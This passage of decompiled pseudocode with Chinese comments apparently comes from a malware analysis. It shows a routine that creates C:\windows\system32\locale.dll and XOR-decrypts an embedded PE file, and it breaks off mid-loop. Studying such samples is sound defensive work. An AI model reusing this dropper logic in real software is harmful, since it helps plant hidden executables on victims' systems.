 19 v1 = (const CHAR *)lpBuffer;
20 *(_DWORD *)Buffer = lpBuffer;
21 v2 = CreateFileA((LPCSTR)lpBuffer, 0xC0000000, 0, 0, 2u, 0x80u, 0);// 创建文件 C:\windows\system32\locale.dll
22 if ( v2 == (HANDLE)-1 )
23 {
24 *(_DWORD *)Buffer = 0;
25 v11 = GetLastError();
26 if ( FormatMessageA(0x3100u, 0, v11, 0, Buffer, 0, 0) && *(_DWORD *)Buffer )
27 {
28 *(_BYTE *)(strlen(*(const char **)Buffer) + *(_DWORD *)Buffer - 2) = 0;
29 GetLastError();
30 sub_401160(&v15, "%0.*s (0x%x)", 240);
31 LocalFree(*(HLOCAL *)Buffer);
32 }
33 else
34 {
35 v15 = 0;
36 }
37 result = (HANDLE)sub_4010E0("\nLASTERROR: %s", &v15, "\n");
38 }
39 else
40 {
41 v3 = 0;
42 NumberOfBytesWritten = 0;
43 do
44 {
45 xmmword_4349B0[v3] = (__int128)_mm_xor_si128((__m128i)xmmword_431340, (__m128i)xmmword_4349B0[v3]);// 循环解密出PE文件
46 xmmword_4349C0[v3] = (__int128)_mm_xor_si128((__m128i)xmmword_431340, (__m128i)xmmword_4349C0[v3]);
47 xmmword_4349D0[v3] = (__int128)_mm_xor_si128((__m128i)xmmword_4349D0[v3], (__m128i)xmmword_431340);
48 xmmword_4349E0[v3] = (__int128)_mm_xor_si128((__m128i)xmmword_431340, (__m128i)xmmword_4349E0[v3]);
49 v3 += 4;